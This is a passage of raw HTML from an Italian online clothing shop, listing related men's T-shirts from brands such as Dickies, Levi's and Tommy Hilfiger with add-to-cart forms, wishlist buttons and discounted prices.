                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":91871,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="DICK5F0029-BIANCO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/product/91871/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="91871">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="NA2D7nZWAhj2QUKt" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/t-shirt-da-uomo-dickies-girocollo-con-logo-dick5f0029-bianco.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="t Shirt da uomo Dickies girocollo con logo" href="https://www.roncastyle.com/t-shirt-da-uomo-dickies-girocollo-con-logo-dick5f0029-bianco.html">
                                    t Shirt da uomo Dickies girocollo con logo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="91871" data-price-box="product-id-91871">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-91871"                data-price-amount="29"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">29,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-91871"                data-price-amount="20.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,30 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-91871'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/t-shirt-da-uomo-levi-sr-con-tasca-e-logo-levi5f0007-bianco.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-levi-s-a5850-ronca-00_7.jpg" alt="t Shirt da uomo Levi&#039;s® con tasca e logo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-levi-s-a5850-ronca-00_7.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"89765","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":89765,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="LEVI5F0007-BIANCO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/product/89765/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="89765">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="NA2D7nZWAhj2QUKt" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/t-shirt-da-uomo-levi-sr-con-tasca-e-logo-levi5f0007-bianco.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="t Shirt da uomo Levi&#039;s® con tasca e logo" href="https://www.roncastyle.com/t-shirt-da-uomo-levi-sr-con-tasca-e-logo-levi5f0007-bianco.html">
                                    t Shirt da uomo Levi&#039;s® con tasca e logo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="89765" data-price-box="product-id-89765">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-89765"                data-price-amount="29"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">29,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-89765"                data-price-amount="20.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,30 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-89765'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/t-shirt-da-uomo-mc2-saint-barth-coke-con-tasca-bart5f0013-bianco.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-mc2-saint-barth-conr0001-00139i-ronca-00_3.jpg" alt="t Shirt da uomo Mc2 Saint Barth coke con tasca"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-mc2-saint-barth-conr0001-00139i-ronca-00_3.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"94317","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":94317,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="BART5F0013-BIANCO"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/product/94317/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="94317">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="NA2D7nZWAhj2QUKt" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/t-shirt-da-uomo-mc2-saint-barth-coke-con-tasca-bart5f0013-bianco.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="t Shirt da uomo Mc2 Saint Barth coke con tasca" href="https://www.roncastyle.com/t-shirt-da-uomo-mc2-saint-barth-coke-con-tasca-bart5f0013-bianco.html">
                                    t Shirt da uomo Mc2 Saint Barth coke con tasca</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="94317" data-price-box="product-id-94317">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-94317"                data-price-amount="79"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-94317"                data-price-amount="55.3"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">55,30 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-94317'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/t-shirt-da-uomo-tommy-hilfiger-a-righe-con-logo-tomm5f0032-pa-blu.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-tommy-hilfiger-mw0mw39995-1-ronca-00_4.jpg" alt="t Shirt da uomo Tommy Hilfiger a righe con logo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-tommy-hilfiger-mw0mw39995-1-ronca-00_4.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"91214","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":91214,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="TOMM5F0032-PA-BLU"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/product/91214/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="91214">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="NA2D7nZWAhj2QUKt" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/t-shirt-da-uomo-tommy-hilfiger-a-righe-con-logo-tomm5f0032-pa-blu.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="t Shirt da uomo Tommy Hilfiger a righe con logo" href="https://www.roncastyle.com/t-shirt-da-uomo-tommy-hilfiger-a-righe-con-logo-tomm5f0032-pa-blu.html">
                                    t Shirt da uomo Tommy Hilfiger a righe con logo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="91214" data-price-box="product-id-91214">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-91214"                data-price-amount="39.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">39,90 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-91214"                data-price-amount="27.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">27,90 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-91214'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/t-shirt-da-uomo-daniele-fiesoli-girocollo-lana-pettinata-dafi5f0007-blu.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-daniele-fiesoli-df0011-ronca-00_7.jpg" alt="t Shirt da uomo Daniele Fiesoli girocollo lana pettinata"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-daniele-fiesoli-df0011-ronca-00_7.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"92753","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":92753,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="DAFI5F0007-BLU"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/product/92753/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="92753">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="NA2D7nZWAhj2QUKt" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/t-shirt-da-uomo-daniele-fiesoli-girocollo-lana-pettinata-dafi5f0007-blu.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="t Shirt da uomo Daniele Fiesoli girocollo lana pettinata" href="https://www.roncastyle.com/t-shirt-da-uomo-daniele-fiesoli-girocollo-lana-pettinata-dafi5f0007-blu.html">
                                    t Shirt da uomo Daniele Fiesoli girocollo lana pettinata</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="92753" data-price-box="product-id-92753">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-92753"                data-price-amount="125"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">125,00 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-92753"                data-price-amount="87.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">87,50 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-92753'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/t-shirt-da-uomo-lyle-scott-girocollo-con-logo-lyco5f0013-bordeuax.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-lyle-scott-ts400-2-ronca-00_6.jpg" alt="t Shirt da uomo Lyle&amp;Scott girocollo con logo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-lyle-scott-ts400-2-ronca-00_6.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"91353","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":91353,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
                                                          data-product-sku="LYCO5F0013-BORDEUAX"
                                                          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA%2C%2C/product/91353/"
                                                          method="post">
                                                        <input type="hidden" name="product"
                                                               value="91353">
                                                        <input type="hidden"
                                                               name="uenc"
                                                               value="aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,">
                                                        <input name="form_key" type="hidden" value="NA2D7nZWAhj2QUKt" />                                                                                                                    <button type="submit"
                                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                                    class="action tocart btn-cart primary"
                                                                    onclick="window.location.href = 'https://www.roncastyle.com/t-shirt-da-uomo-lyle-scott-girocollo-con-logo-lyco5f0013-bordeuax.html'">
                                                                <span class="icon pe-7s-shopbag"></span>
                                                                <span class="text">Aggiungi al Carrello</span>
                                                            </button>
                                                                                                            </form>
                                                                                                                                                                </div>
                            </div>
                            <div class="product details product-item-details">
                                <h5 class="product name product-item-name"><a class="product-item-link" title="t Shirt da uomo Lyle&amp;Scott girocollo con logo" href="https://www.roncastyle.com/t-shirt-da-uomo-lyle-scott-girocollo-con-logo-lyco5f0013-bordeuax.html">
                                    t Shirt da uomo Lyle&amp;Scott girocollo con logo</a>
                                </h5>

                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="91353" data-price-box="product-id-91353">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
        <span  id="old-price-91353"                data-price-amount="39.9"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">39,90 €</span></span>
    
</span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
       >
            <span class="price-label">Prezzo speciale</span>
        <span  id="product-price-91353"                data-price-amount="27.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">27,90 €</span></span>
    
</span>
    </span>
    <span class="mp-discount-label-wrap">
        - 30%    </span>

</div>
<div data-bind="scope:'widget-pagodil-product-list-91353'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



                            </div>
                        </div>
                    </div>
                                    <div class="col item product product-item">
                        <div class="product-item-info">
                            <!-- related_products_list-->                            <div class="product-top">
                                                                
                                                                                                                                                                        
                                <!-- Product Image-->
                                <a href="https://www.roncastyle.com/t-shirt-da-uomo-emporio-armani-girocollo-con-logo-ea-5f0020-blu.html"
                                   class="product photo product-item-photo "
                                   style="padding-bottom: 133.3333%;" tabindex="-1">
                                    <img src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-emporio-armani-em003137af10761-ronca-00_9.jpg" alt="t Shirt da uomo Emporio Armani girocollo con logo"
                                         class="img-responsive product-image-photo img-thumbnail "
                                         loading="lazy"
                                         data-src="https://www.roncastyle.com/media/catalog/product/cache/69de0f521abce1c5c535743b613c86cb/t/-/t-shirt-uomo-emporio-armani-em003137af10761-ronca-00_9.jpg"/>

                                                                                                                                                </a>

                                <!-- Product label-->
                                
                                <!-- Product actions-->
                                <ul class="actions-link actions-secondary">
                                                                                                                    <li>
                                            <button class="action tocompare"
                                                    title="Aggiungi al confronto"
                                                    data-title="Aggiungi al confronto"
                                                    aria-label="Aggiungi al confronto"
                                                    data-post='{"action":"https:\/\/www.roncastyle.com\/catalog\/product_compare\/add\/","data":{"product":"92695","uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                    role="button">
                                                <i class="pe-7s-graph3"></i>
                                            </button>
                                        </li>

                                                                                    <li>
                                                <button class="action towishlist"
                                                        title="Aggiungi alla lista desideri"
                                                        data-title="Aggiungi alla lista desideri"
                                                        aria-label="Aggiungi alla lista desideri"
                                                        data-post='{"action":"https:\/\/www.roncastyle.com\/wishlist\/index\/add\/","data":{"product":92695,"uenc":"aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vdC1zaGlydC11b21vLXJhbHBoLWxhdXJlbi1naXJvY29sbG8tY29uLWxvZ28tcmFscDkxMDAzMC1ibHUuaHRtbA,,"}}'
                                                        data-action="add-to-wishlist"
                                                        role="button">
                                                    <i class="pe-7s-like"></i>
                                                </button>
                                            </li>
                                        
                                                                                                            </ul>
                                <div class="action-mobile">
                                                                                                                                                                                                                                <form data-role="tocart-form"
